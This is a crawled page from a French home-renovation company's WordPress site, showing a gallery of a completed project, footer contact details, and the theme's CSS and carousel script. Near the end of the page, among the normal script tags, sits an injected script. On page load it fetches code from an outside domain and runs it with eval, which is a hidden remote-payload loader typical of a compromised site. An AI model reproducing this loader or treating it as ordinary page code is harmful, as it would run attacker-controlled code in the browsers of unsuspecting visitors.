class="blocks-gallery-item"><figure><img loading="lazy" width="480" height="640" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2361.jpg" alt="" data-id="17402" data-link="http://transformaison.fr/?attachment_id=17402" class="wp-image-17402" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2361.jpg 480w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2361-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2361-416x555.jpg 416w" sizes="(max-width: 480px) 100vw, 480px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2505-768x1024.jpg" alt="" data-id="17404" data-link="http://transformaison.fr/?attachment_id=17404" class="wp-image-17404" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2505-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2505-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2505-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2505.jpg 971w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2506-768x1024.jpg" alt="" data-id="17405" data-link="http://transformaison.fr/?attachment_id=17405" class="wp-image-17405" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2506-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2506-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2506-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2506.jpg 971w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2508-768x1024.jpg" alt="" data-id="17406" data-link="http://transformaison.fr/?attachment_id=17406" class="wp-image-17406" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2508-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2508-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2508-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2508.jpg 971w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2504-768x1024.jpg" alt="" data-id="17403" data-link="http://transformaison.fr/?attachment_id=17403" class="wp-image-17403" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2504-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2504-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2504-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2504.jpg 972w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2509-768x1024.jpg" alt="" data-id="17407" data-link="http://transformaison.fr/?attachment_id=17407" class="wp-image-17407" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2509-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2509-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2509-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2509.jpg 971w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="686" height="915" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2512.jpg" alt="" data-id="17408" data-link="http://transformaison.fr/?attachment_id=17408" class="wp-image-17408" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2512.jpg 686w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2512-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2512-416x555.jpg 416w" sizes="(max-width: 686px) 100vw, 686px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" width="768" height="1024" src="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2513-768x1024.jpg" alt="" data-id="17409" data-link="http://transformaison.fr/?attachment_id=17409" class="wp-image-17409" srcset="http://transformaison.fr/wp-content/uploads/2019/07/IMG_2513-768x1024.jpg 768w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2513-225x300.jpg 225w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2513-416x555.jpg 416w, http://transformaison.fr/wp-content/uploads/2019/07/IMG_2513.jpg 971w" sizes="(max-width: 768px) 100vw, 768px" /></figure></li></ul>
							</div>
							<nav class="project__navigation">
								<ul class="list-unstyled">
									<li>
													<a href="http://transformaison.fr/realisations/renovation-complete-dun-appartement-a-boulogne-92/#project-navigation-anchor"><i class="fa fa-caret-left"></i> Précédent</a>
											</li><li>
													<a href="http://transformaison.fr/realisations/renovation-sdb-et-wc-a-morsang-sur-orge-91/#project-navigation-anchor">Suivant <i class="fa fa-caret-right"></i></a>
											</li>
								</ul>
							</nav>
						</div>
						<div class="col-xs-12 col-md-6">
							<div class="project__gallery">
														</div>
						</div>
					</div>
										<div class="clearfix"></div>
				</article>

							</main>

		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">22 rue Alfred LEBLANC</h4>
					<span class="icon-box__subtitle">91220 BRETIGNY S/ORGE </span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">8h30-12h30 et 13h30-17h30</h4>
					<span class="icon-box__subtitle">Du lundi au vendredi</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-social-icons  push-down-30">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" ><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" ><i class="fa  fa-linkedin"></i></a>
			</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					©2015-2021 2BUILD / TRANSFORMAISON &#8211; 22 rue Alfred LEBLANC 91220 BRETIGNY S/ORGE  				</div>
				<div class="footer-bottom__right">
					<a href="http://transformaison.fr/mentions-legales">MENTIONS LÉGALES</a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/transformaison.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/transformaison.fr\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0' id='buildpress-main-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0
body_size: 7139
content:
/*
Theme Name: Buildpress child theme
Version: 1.0
Description: Thème enfant du thème buildpress
Author: Anthony Martin
Author URL: http://transformaison.fr/
Template: buildpress
*/
@import url("../buildpress/style.css");

.broken_link, a.broken_link {text-decoration:none;}

body, .textwidget {color:#666;}
.meta-data time,
.meta-data span.meta-data__author,
.container article .hentry__content,
.meta-data a {color:#666;}

body.home .master-container {margin-bottom:0;}

/* Header */
header .header-widgets .icon-box .fa-phone {margin-top:7px;font-size:30px;}
header .header-widgets .icon-box .icon-box__text h4 {font-size:20px;line-height:33px;}
header .header-widgets .icon-box .icon-box__text .icon-box__subtitle {display:none;}

/* Bandeau home */
.transformation-bandeau-home {background:#DCDCDC;}
.transformation-bandeau-home .bandeau-transformaison {position:relative;padding:22px 0;line-height:44px;text-align:center;font-size:14px;font-family:"Montserrat", sans-serif;text-transform:uppercase;color:#000;}
.transformation-bandeau-home .bandeau-transformaison img.transformaison-logo-transparent {margin:-7px 8px 0 0}
.transformation-bandeau-home .bandeau-transformaison img.build-logo-transparent {margin:-16px 8px 0 8px;}

/* Slider home */
.jumbotron .carousel-inner .item .carousel-content .jumbotron__content li {font-size:16px;}
.jumbotron .carousel-inner .item .carousel-content .jumbotron__category h6 {font-size:16px;}
.jumbotron .carousel .item .slider-image-carrousel {width:100%;background-size:cover;background-position:center center;height:498px;}

/* Offres rangées */
.offres-rangee .so-panel .textwidget p {color:#666666;font-size:16px;}

/* Projets */
.projet-slider .so-panel {margin-bottom:0;}
.projet-slider .myportfolio-container .esg-container {padding:25px 30px 25px!important;}
.projet-slider .esg-layout-even .esg-entry-media img,
.myportfolio-container .esg-layout-even .esg-entry-media img {
	position: initial !important;
    width: 100% !important;
    height: auto !important;
    padding-top: 50%;
    transform: translateY(-25%);
    padding-bottom: 50px;
    }

/* Actualités */
.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a {font-family:"Source Sans Pro",Helvetica,Arial,sans-serif;font-size:16px;}

/* Page */
.container article .textwidget p,
.container article .textwidget ul li,
.container article .textwidget td,
.container .textwidget {font-size:16px;color:#666666;}

/* Slider actualités */
.actualites-slider .eg-buildpress-item-skin-element-1,
.projet-slider .eg-buildpress-item-skin-element-1 {text-transform:none;}

/* Slider partenaires */
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {display:table-cell;vertical-align:middle;height:148px;width:247px;}
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media img {width:100%!important;height:auto!important;max-height:100%!important;position:relative!important;}
.partenaires-slider .esg-grid {padding-bottom:0!important;}
.partenaires-slider .esg-filters {margin-top:10px!important;}

/* Avis */
.widget_avis_spidlace .testimonial .widget-title {margin-bottom:0px;}
.avis-clients {padding-top:0!important;}
.avis-clients .so-panel {margin-bottom:20px!important;}
.avis-clients .testimonial {margin:0;}
.avis-clients .testimonial .navigation-avis-slider {width:160px;margin:20px auto 0;}
.avis-clients .testimonial .testimonial__quote {padding:25px 45px 45px 75px;margin-bottom:0;box-shadow:none;}
.avis-clients .testimonial .testimonial__quote::after {display:none;}
.avis-clients .testimonial .avis-nav {background-color:#333;position:relative;float:right;width:80px;text-align:center;padding:10px 0 11px;display:block;}
.avis-clients .testimonial .avis-nav-right {float:left;border-bottom-left-radius:2px;-moz-border-bottom-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;-moz-border-top-left-radius:2px;-webkit-border-top-left-radius:2px;}
.avis-clients .testimonial .avis-nav-left {border-bottom-right-radius:2px;-moz-border-bottom-right-radius:2px;-webkit-border-bottom-right-radius:2px;border-top-right-radius:2px;-moz-border-top-right-radius:2px;-webkit-border-top-right-radius:2px;}
.avis-clients .testimonial a.avis-nav-right:after {position:absolute;display:block;content:"";height:48px;width:1px;background-color:#454545;right:0;top:-3px;transform:rotate(30deg);-moz-transform:rotate(30deg);-webkit-transform:rotate(30deg);}
.avis-clients .testimonial .navigation-avis-slider a.avis-nav i {font-size:12px;font-weight:700;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#999;}
.avis-clients .testimonial .navigation-avis-slider a:hover.avis-nav i {color:#fff;}

@media screen and (max-width: 1199px) {
	.widget_pt_google_map .simple-map {height:255px!important;}
}

@media screen and (max-width: 1079px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:131px;}
}

@media screen and (max-width: 991px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:128px;}
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.carousel-control.left, 
	.carousel-control.right {top:140px;}
	html.flexbox .widget-icon-box .icon-box {text-align:center;}
	html.flexbox .widget-icon-box .icon-box i.fa-phone {float:none;display:inline-block;margin:0px 10px 0 0;vertical-align:middle;}
	header .header-widgets .icon-box .icon-box__text {display:inline-block;margin-left:0;vertical-align:middle;}
	.avis-clients .testimonial .navigation-avis-slider {width:90%;}
	.avis-clients .testimonial .avis-nav {width:50%;}
	.widget_pt_google_map .simple-map {height:192px!important;}
}

@media screen and (max-width: 767px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:118px;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider,
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {width:100%!important;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {height:100%;}
	.widget_avis_spidlace .testimonial .testimonial__quote {padding:25px 5px 45px 45px;}
}

@media screen and (max-width: 756px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:88px;}
}

@media screen and (max-width: 667px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
}

@media screen and (max-width: 656px) {
	.partenaires-slider .myportfolio-container .esg-overflowtrick,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul li,
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:328px!important;}
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {width:547px;}
}

@media screen and (max-width: 479px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.avis-clients .testimonial .navigation-avis-slider {width:87%;}
}

@media screen and (max-width: 370px) {
	.avis-clients .testimonial .navigation-avis-slider {width:84%;}
}

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0
body_size: 454
content:
jQuery(function($){
	$(".widget_avis_spidlace .carrousel-avis-slider").carouFredSel({
		responsive: true,
		width: '100%',
		circular: true,
		auto: 200000,
		items: {
			visible: 2
		},
		prev: {
		    button: ".avis-clients .testimonial .avis-nav-right",
		    key: "left"
		},
		next: {
			button: ".avis-clients .testimonial .avis-nav-left",
			key: "right"
		},
		scroll: {
			fx: "fade",
			easing : "quadratic",
			duration: 800 //800
		},
	});
})